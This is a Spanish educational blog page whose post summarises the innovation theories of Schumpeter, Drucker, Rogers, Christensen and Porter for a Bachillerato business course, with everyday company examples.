.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='//cdnjs.cloudflare.com/ajax/libs/jquery.simpleWeather/3.1.0/jquery.simpleWeather.min.js'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105877842-1', 'auto');
  ga('send', 'pageview');

</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6051978502298887267&amp;zx=77855feb-9b8b-4044-9dd6-df5cf6565319' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6051978502298887267&amp;zx=77855feb-9b8b-4044-9dd6-df5cf6565319' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4642384798175726 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Calibri"></head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='top-header-left'>
<div class='top-header-content'>
</div>
<div class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var weekday=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday");
var monthname=new Array("January","February","March","April","May","June","July","August","September","October","November","December");
document.write(weekday[d.getDay()] + ", ");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + " ");
document.write(d.getFullYear());
</script>
</div>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://www.facebook.com/javier.martinezargudo' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/ECONOSUBLIME' target='_blank' title='twitter'></a></li>
<li><a class='pinterest' href='http://pinterest.com' target='_blank' title='pinterest'></a></li>
<li><a class='instagram' href='https://www.instagram.com/econosublime/?hl=es' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Buscar...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.econosublime.com/'>ECONOSUBLIME</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Por Javier Martínez Argudo</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<a href=""><img alt="" src="" /></a>
</div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='row nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.econosublime.com' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ECONOMÍA 4ºESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-gratuito-4-eso-economia.html' itemprop='url'>_Libro ECONOMÍA 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-4-eso-economia.html' itemprop='url'>_Actividades ECO 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-4-eso.html' itemprop='url'>_Diapositivas ECO 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-aula-secundaria-economia-4.html' itemprop='url'>_Programación Aula 4ESO</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ECONOMÍA 1ºBACH</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-gratuito-1-bachillerato-economia.html' itemprop='url'>_Libro ECONOMÍA 1º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-1-bachillerato-economia.html' itemprop='url'>_Actividades ECO 1º Bac</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/preguntas-competenciales-economia-1.html' itemprop='url'>_Preguntas competencias</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-1-bachillerato.html' itemprop='url'>_Diapositivas ECO 1º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-de-aula-economia-1.html' itemprop='url'>_Programación aula 1BAC</a></li>
<li itemprop='name'><a href='#' itemprop='url'>EMPRESA 2ºBACH</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-economia-empresa-2-bachillerato.html' itemprop='url'>_Libro EMPRESA 2º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-economia-empresa-2_1.html' itemprop='url'>_Actividades Emp. 2º Bac</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2024/10/ejemplos-de-preguntas-competenciales.html' itemprop='url'>_Preguntas Competencias</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-2-bachillerato.html' itemprop='url'>_Diapositivas Emp. 2º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-aula-economia-empresa-2.html' itemprop='url'>_Programación Aula Emp.</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2018/11/examenes-selectividad-economia-empresa.html' itemprop='url'>_Selectividad</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/libro-formacion-y-orientacion-personal.html' itemprop='url'>_Libro FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/actividades-formacion-y-orientacion.html' itemprop='url'>_Actividades FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/diapositivas-formacion-y-orientacion.html' itemprop='url'>_Diapositivas FOPP</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Emprendimiento</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/cultura-emprendedora-y-empresarial.html' itemprop='url'>_Cultura Emprendedora</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/fundamentos-administracion-gestion-fag.html' itemprop='url'>_FAG</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/iniciacion-actividad-emprendedora-iaee.html' itemprop='url'>_IAEE</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>Otros</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/economia-4-eso-lomce.html' itemprop='url'>_Antigua ECONOMÍA 4º</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/economia-de-la-empresa-2-bachillerato.html' itemprop='url'>_Antigua EMPRESA 2º</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/materiales-y-recursos-de-administracion.html' itemprop='url'>_FP ADE</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/juegos-economia.html' itemprop='url'>_Juegos y retos</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/oposiciones-secundaria-20.html' itemprop='url'>OPOSICIONES</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2025/05/como-hacer-tema-escrito-oposiciones.html' itemprop='url'>_Tema escrito</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2017/10/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html' itemprop='url'>_Programación didáctica</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2017/12/como-hacer-unidad-didactica-oposiciones.html' itemprop='url'>_Unidad didáctica/SA</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2023/10/programacion-didactica-en-formacion.html' itemprop='url'>_Programación en FP</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2019/01/preparador-oposiciones-secundaria-economia.html' itemprop='url'>_Preparación oposiciones</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2021/11/consejos-oposiciones-secundaria-fp-primaria-infantil.html' itemprop='url'>_Consejos</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/acerca-del-autor.html' itemprop='url'>&#191;Quién soy?</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='ticker ticker-section' id='ticker'>
<div class='row' style='margin:0 auto'>
</div>
</div>

<div id="outer-wrapper" class="item">


    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://i.ytimg.com/vi/CzpPixBQgz4/hqdefault.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.econosublime.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.econosublime.com/search/label/2%C2%BA%20EMPRESA%20UNIDAD%201' property='v:title' rel='v:url'>2º EMPRESA UNIDAD 1</a></span>
<i class='fa fa-angle-right'></i><span>5.2 Teorías de la innovación</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
5.2 Teorías de la innovación
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/02703254654751561209' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/02703254654751561209' rel='author' title='Javier Martínez Argudo'><span itemprop='name'><strong>Javier Martínez Argudo</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='https://www.econosublime.com/2023/08/52-teorias-de-la-innovacion.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.econosublime.com/2023/08/52-teorias-de-la-innovacion.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2024-09-17T18:05:00+02:00'>17 septiembre</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6697979369367938402' itemprop='articleBody'>
<meta content='Ver vídeo explicativo Dentro de las teorías de la innovación podemos destacar las siguientes: A) LA TEORÍA DE SCHUMPETER Schumpeter afirmó q...' name='twitter:description'/>
<p><span style="font-family: arial; text-align: justify;"><u style="text-align: left;">Ver vídeo explicativo</u></span></p><p><span style="font-family: arial; text-align: justify;"><u style="text-align: left;"><br /></u></span></p><p><span style="font-family: arial; text-align: justify;"></span></p><div class="separator" style="clear: both; text-align: center;"><span style="font-family: arial; text-align: justify;"><iframe allowfullscreen="" class="BLOG_video_class" height="266" src="https://www.youtube.com/embed/CzpPixBQgz4" width="320" youtube-src-id="CzpPixBQgz4"></iframe></span></div><span style="font-family: arial; text-align: justify;"><br /><u style="text-align: left;"><br /></u></span><p></p><p><span style="font-family: arial; text-align: justify;">Dentro de las teorías de la innovación podemos destacar las siguientes:</span></p><h3 style="text-align: left;"><b><span style="font-family: arial;">A) LA TEORÍA DE SCHUMPETER</span></b></h3><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm -0.35pt 6pt 0cm; text-align: justify;"><span style="font-family: arial;">Schumpeter afirmó que el desarrollo económico de una sociedad es impulsado por la innovación. Según su teoría, la innovación es impulsada por los emprendedores que buscando aumentar sus beneficios, querrán introducir nuevos y mejores productos, procesos o modelos de negocio para reemplazar a los anteriores al satisfacer mejor las necesidades de los clientes.&nbsp;<o:p></o:p></span></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><span style="font-family: arial;">Así, al buscar beneficios, los empresarios generan innovaciones que consiguen hacer progresar a la sociedad, creando nuevas tecnologías y destruyendo a las anteriores. A este proceso, Schumpeter lo llamó &#8220;destrucción creativa&#8221;.&nbsp;&nbsp;Un ejemplo lo tenemos en el mundo de la música: la cinta de casete fue sustituida por el CD, que a su vez fue reemplazado por el reproductor mp3, que recientemente ha sido sustituido por servicios de streaming como Spotify. Cada nueva innovación supuso una mejora, a la vez que acabó con el modelo anterior.&nbsp;<o:p></o:p></span></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><span style="font-family: arial;"><br /></span></p><h3 style="text-align: left;"><b><span style="font-family: arial;">B) LA TEORÍA DE DRUCKER</span></b></h3><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><span style="font-family: arial;">Para Drucker, la innovación es el proceso mediante el cual los emprendedores identifican nuevas oportunidades de negocio y crean soluciones para satisfacer las necesidades de los clientes. Además, Drucker indica los siguientes principios de la innovación:<o:p></o:p></span></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><span style="font-family: arial;"><b>a)</b>&nbsp;La innovación se basa en el análisis de oportunidades de negocio.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><span style="font-family: arial;"><b>b)</b>&nbsp;La innovación implica salir a la calle a observar, peguntar y escuchar.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><span style="font-family: arial;"><b>c)</b>&nbsp;La innovación debe ser enfocada en una sola cuestión y empezar siendo pequeña.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><span style="font-family: arial;"><b>d)</b>&nbsp;La innovación busca que la empresa sea líder en su campo.&nbsp;<o:p></o:p></span></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><span style="font-family: arial;"><b>e)</b>&nbsp;La Innovación es esfuerzo, más que genialidad.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><span style="font-family: arial;">Drucker también destacó la importancia de la innovación continua para el éxito de las empresas. En su opinión, las empresas deben estar constantemente innovando para mantenerse competitivas y satisfacer las necesidades cambiantes de los clientes.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><span style="font-family: arial;"><br /></span></p><h3 style="text-align: left;"><b><span style="font-family: arial;">C) LA TEORÍA DE LA DIFUSIÓN DE LA INNOVACIÓN DE ROGERS</span></b></h3><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><span style="font-family: arial;">Se centra en el proceso mediante el cual las innovaciones se extienden en una sociedad. Según esta teoría, los innovadores adoptan nuevas tecnologías antes que otros grupos y luego se propagan a través de los diferentes grupos. Estos grupos son los siguientes.</span></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><b style="font-family: arial;">- Innovadores</b><span style="font-family: arial;">. Son los primeros en adoptar una idea, producto o servicio nuevo. Buscan resolver los problemas ellos mismos, no que otros les den la solución.</span></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><span style="font-family: arial;">-&nbsp;</span><b style="font-family: arial;">Primeros seguidores (Early adopters)</b><span style="font-family: arial;">. Adoptan lo nuevo cuando consideran que habrá un beneficio en su negocio. No tienen miedo a asumir las nuevas ideas.</span></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><span style="font-family: arial;">-&nbsp;</span><b style="font-family: arial;">Mayoría precoz</b><span style="font-family: arial;">. Están predispuestos a adoptar lo nuevo cuando ya muchos lo han hecho. No se lanzan a las ideas que acaban de salir.</span></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><span style="font-family: arial;">-&nbsp;</span><b style="font-family: arial;">Mayoría tardía</b><span style="font-family: arial;">. Tienen dificultades para adoptar lo nuevo y sólo lo hace cuando ya todos lo han hecho.</span></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><span style="font-family: arial;">-&nbsp;</span><b style="font-family: arial;">Rezagados</b><span style="font-family: arial;">. No quieren adoptar las nuevas ideas y quieren mantener las ideas o productos tradicionales.</span></p><div style="text-align: justify;"><span style="font-family: arial;"><br /></span></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisbIXNhwZhBvH-uRphCAwtMp3cHNaxA2rU42fQMr-Q3yk5fy8HV2OajKO69nvHBRuFHG6ag88jlIN217V9dJLm9ZbT_Fun6JqlZ1MSZuA2SOlZhaXGXCK5LD7WcgKpRILUi3PyxOvatdIDGUxc8gViX4Npd8H4jeGiymAeT6_CDiHDBws4gUwevsHlZoXu/s766/innovadores.png" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: arial;"><img border="0" data-original-height="293" data-original-width="766" height="244" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisbIXNhwZhBvH-uRphCAwtMp3cHNaxA2rU42fQMr-Q3yk5fy8HV2OajKO69nvHBRuFHG6ag88jlIN217V9dJLm9ZbT_Fun6JqlZ1MSZuA2SOlZhaXGXCK5LD7WcgKpRILUi3PyxOvatdIDGUxc8gViX4Npd8H4jeGiymAeT6_CDiHDBws4gUwevsHlZoXu/w640-h244/innovadores.png" width="640" /></span></a></div><span style="font-family: arial;"><br /></span><h3 style="text-align: left;"><span style="font-family: arial;"><br /></span><b><span style="font-family: arial;">D) TEORÍA DE LA INNOVACIÓN DISRUPTIVA DE CHRISTENSEN</span></b></h3><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><span style="font-family: arial;">Según Christensen, las empresas en ocasiones no adoptan grandes innovaciones disruptivas (que lo cambian todo) porque estas no se ajustan a sus clientes más rentables. Por este motivo, las empresas suelen centrarse en una innovación incremental donde se centran en mejorar sus productos para satisfacer las necesidades de sus clientes actuales, en lugar de explorar nuevas tecnologías y mercados emergentes.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><span style="font-family: arial;">Sin embargo, las innovaciones disruptivas a menudo comienzan como productos que atienden a mercados pequeños y menos rentables, y luego mejoran para competir en los mercados más grandes y rentables. Así, aquellos que apuestan por estas innovaciones disruptivas acaban por ser más eficientes y acaban por desplazar a sus competidores.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><span style="font-family: arial;">En resumen, la teoría de la innovación disruptiva de Christensen destaca la importancia de estar atentos a las tecnologías emergentes y de tener una mentalidad innovadora para adaptarse a los cambios en el mercado.<o:p></o:p></span></p><h3 style="text-align: left;"><b><span style="font-family: arial;">E) LA TEORÍA LA INNOVACIÓN DE PORTER</span></b></h3><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><span style="font-family: arial;">Porter se centra en el papel de la innovación en la creación y mantenimiento de ventajas competitivas. Es decir, la innovación es la clave para que las empresas puedan mantener una ventaja sobre sus competidores.&nbsp;<o:p></o:p></span></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><span style="font-family: arial;">Según Porter, la innovación puede ser una fuente clave de ventaja competitiva en tres áreas:<o:p></o:p></span></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;"><span style="font-family: arial;"><b>1. Diferenciación de productos y servicios.</b>&nbsp;Las empresas pueden innovar en sus productos y servicios para crear algo único y valioso que les permita diferenciarse de sus competidores. Como Apple, que continuamente buscar crear nuevos y mejores productos (iPhone, iWatch, iPad etc).<o:p></o:p></span></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm -0.35pt 6pt 0cm; text-align: justify;"><span style="font-family: arial;"><b>2. Mejores procesos de producción.</b>&nbsp;Las empresas pueden innovar en sus procesos para mejorar su eficiencia, reducir costes y ofrecer precios más competitivos. Como Toyota, que gracias a sus innovaciones en la producción han podido abaratar costes y bajar precios convirtiéndose en el primer vendedor de automóviles del mundo.<o:p></o:p></span></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm -0.35pt 6pt 0cm; text-align: justify;"><span style="font-family: arial;"><b>3. Nuevos modelos de negocio.&nbsp;</b>Las empresas pueden innovar en sus modelos de negocio para crear nuevas formas de crear y entregar valor, lo que les permite ganar ventaja sobre sus competidores. Por ejemplo, Ikea revolucionó el mundo del mueble con un modelo que se basa en que los propios clientes pueden montar los muebles a un precio mucho más reducido.</span><span face="Calibri, sans-serif"><o:p></o:p></span></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm -0.35pt 6pt 0cm; text-align: justify;"><span style="font-family: arial;"><br /></span></p><p class="MsoNormal" style="line-height: 18.4px; margin: 0cm -0.35pt 6pt 0cm; text-align: justify;"><span style="font-family: arial;">Una vez vistas las teorías, pasamos a las<a href="http://www.econosublime.com/2023/08/53-estrategias-de-innovacion.html"> estrategias de la innovación</a></span></p>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>5.2 Teorías de la innovación</span>
<img alt='5.2 Teorías de la innovación' class='photo' src='https://i.ytimg.com/vi/CzpPixBQgz4/default.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>Javier Martínez Argudo</span>
              on 
              <span class='dtreviewed'>
17 septiembre
<span class='value-title' title='17 septiembre'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.econosublime.com/search/label/2%C2%BA%20EMPRESA%20UNIDAD%201' rel='tag'>2º EMPRESA UNIDAD 1</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>COMPARTE</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.econosublime.com/2023/08/52-teorias-de-la-innovacion.html&title=5.2 Teorías de la innovación' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> facebook</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.econosublime.com/2023/08/52-teorias-de-la-innovacion.html&title=5.2 Teorías de la innovación' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.econosublime.com/2023/08/52-teorias-de-la-innovacion.html&title=5.2 Teorías de la innovación' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Google+</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.econosublime.com/2023/08/52-teorias-de-la-innovacion.html&title=5.2 Teorías de la innovación' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Linkedin</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.econosublime.com/2023/08/52-teorias-de-la-innovacion.html&media=https://i.ytimg.com/vi/CzpPixBQgz4/hqdefault.jpg&description=Ver vídeo explicativo Dentro de las teorías de la innovación podemos destacar las siguientes: A) LA TEORÍA DE SCHUMPETER Schumpeter afirmó q...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pinterest</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>TAMBIÉN TE PUEDE INTERESAR</h4>
<div class='related-ready'>
<a class='hide-label'>2º EMPRESA UNIDAD 1</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.econosublime.com/2023/08/53-estrategias-de-innovacion.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.econosublime.com/2023/08/4-mujer-y-emprendimiento.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://i.ytimg.com/vi/CzpPixBQgz4/hqdefault.jpg' itemprop='url'/>
</div>
<meta content='ECONOSUBLIME' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.econosublime.com/2023/08/52-teorias-de-la-innovacion.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'msora';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://www.econosublime.com/2019/01/preparador-oposiciones-secundaria-economia.html'>Preparador de oposiciones de Economía (educación secundaria)</a></h3>
<p>
    Si estás interesado/a en preparar las oposiciones de Economía de Secundaria o ADE (FP), puedes escribirme a oposicionsublime@gmail.com L...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDsxfDKsApGb_IifBOvSchQhRKotLMRLh7tHEcP56bIGGvyEBGgufmNXmS2wMJRNjiMMTB1vtmxYS-yBfuq8MFSc3WJiHGHzM4Z6G3kUhe-tTKJxkq63SWxhgcvpmY_jYJzyR7g0F8QSD1/s640/PREPARACI%25C3%2593N+OPOSICIONES+SECUNDARIA+ECONOM%25C3%258DA.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>SÍGUEME EN LAS REDES SOCIALES</h2>
<div class='widget-content'>
<a href="https://www.youtube.com/channel/UCnGka8pYQ9FeUxazEPGki6g?view_as=subscriber" target="_blank"><img alt="Siguenos en YouTube" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-B_w6OUhy3ylDE2GViXwGmf94zU8YdYMedPQebB7KvwGo4lyw-lXx5avEOL3-IToXnb9U6gxAVsUtCR240SIPs3PE_GXGDMQ5r9CJdv4TCUdZfz5sOemVvTxZGR0Avdjzk7cbWW8M11A/s48/youtube48.png" width=48 height=48  /></a>

